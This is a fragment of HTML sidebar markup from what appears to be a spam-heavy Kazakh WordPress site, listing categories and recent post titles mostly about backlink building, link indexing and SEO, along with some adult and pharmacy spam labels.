	<li class="cat-item cat-item-455"><a href="https://kazexpert.kz/category/spam-sex/">spam sex</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://kazexpert.kz/category/sport-au-football/">Sport, au football</a>
</li>
	<li class="cat-item cat-item-869"><a href="https://kazexpert.kz/category/sport-football/">Sport, Football</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://kazexpert.kz/category/sport-football-americain/">Sport, football américain</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://kazexpert.kz/category/sri-lanka/">sri lanka</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://kazexpert.kz/category/travel-leisure-aviation/">Travel &amp; Leisure, Aviation</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://kazexpert.kz/category/travel-leisure-boating/">Travel &amp; Leisure, Boating</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://kazexpert.kz/category/travel-leisure-destinations/">Travel &amp; Leisure, Destinations</a>
</li>
	<li class="cat-item cat-item-506"><a href="https://kazexpert.kz/category/travel-leisure-outdoors/">Travel &amp; Leisure, Outdoors</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://kazexpert.kz/category/travel-leisure-travel-tips/">Travel &amp; Leisure, Travel Tips</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://kazexpert.kz/category/travel-leisure-vacations/">Travel &amp; Leisure, Vacations</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://kazexpert.kz/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://kazexpert.kz/category/vehicles-boats/">Vehicles, Boats</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://kazexpert.kz/category/vehicles-cars/">Vehicles, Cars</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://kazexpert.kz/category/video-tubes-porn/">video tubes porn</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://kazexpert.kz/category/writing-speaking-writing/">Writing &amp; Speaking, Writing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://kazexpert.kz/category/%d0%b1%d0%b5%d0%b7-%d1%80%d1%83%d0%b1%d1%80%d0%b8%d0%ba%d0%b8/">Без рубрики</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://kazexpert.kz/category/besedka/">Беседка</a>
</li>
	<li class="cat-item cat-item-85"><a href="https://kazexpert.kz/category/doma/">Дома</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://kazexpert.kz/category/katalog-statej/">Каталог статей</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://kazexpert.kz/category/novosti/">Новости</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://kazexpert.kz/category/novostnaya-lenta/">Новостная лента</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://kazexpert.kz/category/ortf/">ортф</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://kazexpert.kz/category/flejm-i-prochij-trep/">Флейм и прочий Треп</a>
</li>
	<li class="cat-item cat-item-79"><a href="https://kazexpert.kz/category/flejm-ta-inshij-trep/">Флейм та інший Треп</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://kazexpert.kz/category/%eb%a7%88%ec%82%ac%ec%a7%80/">마사지</a>
</li>
	<li class="cat-item cat-item-215"><a href="https://kazexpert.kz/category/%ec%98%a4%ed%94%bc/">오피</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88/">출장,출장마사지,출장안마</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%eb%a7%88%ec%82%ac%ec%a7%80%ec%8a%a4%ec%9b%a8%eb%94%94%ec%8b%9c/">출장,출장마사지,출장안마,마사지,스웨디시</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://kazexpert.kz/category/%ec%b6%9c%ec%9e%a5%eb%a7%88%ec%82%ac%ec%a7%80%ec%b6%9c%ec%9e%a5%ec%95%88%eb%a7%88%ed%99%88%ed%83%80%ec%9d%b4%ed%99%88%ec%bc%80%ec%96%b4%ec%b6%9c%ec%9e%a5%ed%99%88%ed%83%80%ec%9d%b4/">출장마사지,출장안마,홈타이,홈케어,출장홈타이</a>
</li>
			</ul>

			</div><div id="woodmart-recent-posts-2" class="wd-widget widget sidebar-widget woodmart-recent-posts"><h5 class="widget-title">Другие посты</h5>							<ul class="woodmart-recent-posts-list">
											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/" title="Permalink to Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек" rel="bookmark">Открытие счета и карты в банке &#8212; просто, удобно и без лишних заморочек</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-12T12:32:12+03:00">12.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/12/otkrytie-scheta-i-karty-v-banke-prosto-udobno-i-bez-lishnih-zamorochek/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/" title="Permalink to Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы" rel="bookmark">Ведение счета для перевода денег в Россию &#8212; простая инструкция и полезные советы</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-11T16:09:44+03:00">11.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/11/vedenie-scheta-dlya-perevoda-deneg-v-rossiyu-prostaya-instrukcziya-i-poleznye-sovety/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/" title="Permalink to МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС" rel="bookmark">МУЛЬТИФОРМАТНЫЙ ЖИЛОЙ КОМПЛЕКС</a></h5>

																										<time class="recent-posts-time" datetime="2026-01-05T00:20:20+03:00">05.01.2026</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2026/01/05/multiformatnyj-zhiloj-kompleks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/" title="Permalink to Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?" rel="bookmark">Основы высококачественных обратных ссылок: как ваш сайт может получить больше ссылок?</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T15:43:40+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/osnovy-vysokokachestvennyh-obratnyh-ssylok-kak-vash-sajt-mozhet-poluchit-bolshe-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/" title="Permalink to как ускорить индексация ссылок" rel="bookmark">как ускорить индексация ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T03:44:29+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/kak-uskorit-indeksacziya-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/" title="Permalink to сервис для ускорения индексации страницы" rel="bookmark">сервис для ускорения индексации страницы</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:27:21+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/servis-dlya-uskoreniya-indeksaczii-straniczy/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/" title="Permalink to что дает индексация ссылок и что" rel="bookmark">что дает индексация ссылок и что</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:25:32+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/chto-daet-indeksacziya-ssylok-i-chto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/" title="Permalink to индексацию ссылок" rel="bookmark">индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T02:00:15+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/" title="Permalink to индексация страниц ссылок" rel="bookmark">индексация страниц ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T01:42:08+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/indeksacziya-stranicz-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/" title="Permalink to ссылка на индексацию в google" rel="bookmark">ссылка на индексацию в google</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-20T00:07:09+03:00">20.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/20/ssylka-na-indeksacziyu-v-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/" title="Permalink to ускорение индексации в гугл" rel="bookmark">ускорение индексации в гугл</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:28:07+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-v-gugl/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/" title="Permalink to ускорение индексации страница" rel="bookmark">ускорение индексации страница</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T23:08:13+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-stranicza/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/" title="Permalink to ускорение индексации сайта" rel="bookmark">ускорение индексации сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-19T19:02:56+03:00">19.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/19/uskorenie-indeksaczii-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/" title="Permalink to 11 лучших сервисов по созданию ссылок в 2022 году" rel="bookmark">11 лучших сервисов по созданию ссылок в 2022 году</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-18T14:33:21+03:00">18.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/18/11-luchshih-servisov-po-sozdaniyu-ssylok-v-2022-godu/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/" title="Permalink to белорусская криптобиржа" rel="bookmark">белорусская криптобиржа</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-16T19:23:30+03:00">16.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/16/belorusskaya-kriptobirzha/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/" title="Permalink to Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого" rel="bookmark">Ten Ways To Immediately Start Selling Sutochny.ru Санкт Петербург Однокомнатные Квартиры Посуточно Без Посредников От Хозяина Недорого</a></h5>

																										<time class="recent-posts-time" datetime="2025-12-10T19:28:44+03:00">10.12.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/12/10/ten-ways-to-immediately-start-selling-sutochny-ru-sankt-peterburg-odnokomnatnye-kvartiry-posutochno-bez-posrednikov-ot-hozyaina-nedorogo/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/" title="Permalink to check your website backlinks backlink quality checker" rel="bookmark">check your website backlinks backlink quality checker</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-07T17:33:05+03:00">07.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/07/check-your-website-backlinks-backlink-quality-checker/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/" title="Permalink to backlinks kostenloas" rel="bookmark">backlinks kostenloas</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T10:48:42+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/backlinks-kostenloas/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/" title="Permalink to автоматическое разгадывание капчи" rel="bookmark">автоматическое разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-06T07:12:45+03:00">06.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/06/avtomaticheskoe-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/" title="Permalink to What Everybody Should Learn about Backlink Building" rel="bookmark">What Everybody Should Learn about Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T23:46:41+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/what-everybody-should-learn-about-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/" title="Permalink to Откуда читатели-то появятся, если не раскручивать?" rel="bookmark">Откуда читатели-то появятся, если не раскручивать?</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T21:32:00+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/otkuda-chitateli-to-poyavyatsya-esli-ne-raskruchivat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/linksbuilding-master/" title="Permalink to linksbuilding master" rel="bookmark">linksbuilding master</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T20:59:31+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/linksbuilding-master/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/" title="Permalink to hacer ping a mis backlinks" rel="bookmark">hacer ping a mis backlinks</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-05T19:39:43+03:00">05.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/05/hacer-ping-a-mis-backlinks/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/" title="Permalink to индексация ссылок с якорем" rel="bookmark">индексация ссылок с якорем</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:48:04+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/indeksacziya-ssylok-s-yakorem/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/" title="Permalink to Если покупка совершена через Apple ID" rel="bookmark">Если покупка совершена через Apple ID</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:22:12+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/esli-pokupka-sovershena-cherez-apple-id/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/" title="Permalink to Сео оптимизация" rel="bookmark">Сео оптимизация</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T16:01:51+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/seo-optimizacziya/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/" title="Permalink to comprar backlink calidad" rel="bookmark">comprar backlink calidad</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:54:56+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/comprar-backlink-calidad/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/" title="Permalink to автоматического разгадывание капчи" rel="bookmark">автоматического разгадывание капчи</a></h5>

																										<time class="recent-posts-time" datetime="2025-09-01T15:53:08+03:00">01.09.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/09/01/avtomaticheskogo-razgadyvanie-kapchi/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/" title="Permalink to Продвижение в интернете: как оказаться на первом месте" rel="bookmark">Продвижение в интернете: как оказаться на первом месте</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T17:33:25+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/prodvizhenie-v-internete-kak-okazatsya-na-pervom-meste/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/" title="Permalink to &#8212; отличие в чём?" rel="bookmark">&#8212; отличие в чём?</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T09:49:14+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/otlichie-v-chyom/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/" title="Permalink to Внешние ссылки: для чего нужны и как с ними работать" rel="bookmark">Внешние ссылки: для чего нужны и как с ними работать</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T06:08:07+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/vneshnie-ssylki-dlya-chego-nuzhny-i-kak-s-nimi-rabotat/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/" title="Permalink to Блог Центра Search Console" rel="bookmark">Блог Центра Search Console</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:42:35+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/blog-czentra-search-console/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/google-index-coverage/" title="Permalink to google index coverage" rel="bookmark">google index coverage</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T04:01:55+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/google-index-coverage/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/sorry-index-google/" title="Permalink to sorry index google" rel="bookmark">sorry index google</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T02:50:19+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/sorry-index-google/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/" title="Permalink to wie backlinks bekommen" rel="bookmark">wie backlinks bekommen</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-31T01:14:10+03:00">31.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/31/wie-backlinks-bekommen/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/" title="Permalink to продвижение ссылками" rel="bookmark">продвижение ссылками</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T22:32:39+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/prodvizhenie-ssylkami-2/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/beklinki-sajta/" title="Permalink to бэклинки сайта" rel="bookmark">бэклинки сайта</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T21:29:25+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/beklinki-sajta/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/" title="Permalink to Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО" rel="bookmark">Увеселительно-философские очерки Петербургского Туриста (Дружинин)/ДО</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-30T06:38:55+03:00">30.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/30/uveselitelno-filosofskie-ocherki-peterburgskogo-turista-druzhinin-do/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/" title="Permalink to Продвижение в интернете для начинающих: 13 элементарных способов" rel="bookmark">Продвижение в интернете для начинающих: 13 элементарных способов</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-29T19:40:27+03:00">29.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/29/prodvizhenie-v-internete-dlya-nachinayushhih-13-elementarnyh-sposobov/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/" title="Permalink to как разрешить индексацию ссылок" rel="bookmark">как разрешить индексацию ссылок</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T14:15:30+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/kak-razreshit-indeksacziyu-ssylok/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/" title="Permalink to индексация ссылок на сайт что это" rel="bookmark">индексация ссылок на сайт что это</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T11:37:19+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/indeksacziya-ssylok-na-sajt-chto-eto/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/" title="Permalink to Greatest 50 Tips For Backlink Building" rel="bookmark">Greatest 50 Tips For Backlink Building</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T06:53:40+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/greatest-50-tips-for-backlink-building/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/" title="Permalink to hormonal balance support" rel="bookmark">hormonal balance support</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-27T02:14:00+03:00">27.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/27/hormonal-balance-support/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/" title="Permalink to Корпоративный блог: виды, ведение и продвижение" rel="bookmark">Корпоративный блог: виды, ведение и продвижение</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:34:43+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/korporativnyj-blog-vidy-vedenie-i-prodvizhenie/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/" title="Permalink to индексация ссылок сервис" rel="bookmark">индексация ссылок сервис</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T20:05:59+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/indeksacziya-ssylok-servis/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/" title="Permalink to 6 Ways A Backlink Building Lies To You Everyday" rel="bookmark">6 Ways A Backlink Building Lies To You Everyday</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:54:48+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/6-ways-a-backlink-building-lies-to-you-everyday/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/" title="Permalink to online pharmacy without registration" rel="bookmark">online pharmacy without registration</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T18:21:35+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/online-pharmacy-without-registration/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
								<h5 class="wd-entities-title"><a href="https://kazexpert.kz/2025/08/26/link-promotion-studio/" title="Permalink to Link promotion studio" rel="bookmark">Link promotion studio</a></h5>

																										<time class="recent-posts-time" datetime="2025-08-26T04:28:40+03:00">26.08.2025</time>
								
								<a class="recent-posts-comment" href="https://kazexpert.kz/2025/08/26/link-promotion-studio/#respond">No Comments</a>							</div>
						</li>

											<li>
																												
							<div class="recent-posts-info">
